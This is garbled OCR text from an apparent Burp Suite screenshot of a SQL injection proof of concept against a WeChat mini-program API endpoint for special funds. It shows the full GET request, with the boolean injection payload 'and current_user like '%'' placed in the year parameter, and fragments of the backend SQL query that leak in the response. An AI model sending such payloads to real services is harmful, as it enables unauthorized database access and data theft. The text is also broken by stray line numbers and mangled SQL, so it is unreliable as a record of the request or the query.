 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=
2021+and+current_user+like%27%25%27 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
12
13
14
15
16
17
18
19
20
21
22
23
24 e AS ywdept, a.ndys AS bjczys, sum(a.sjjb_yw) AS sjjbYw,
t, DECIMAL (32, 4) ) bjpt, CONVERT ( a.qtzj,
) and a.year = 2021 and current_user like&amp; #39;%&amp; #39;
25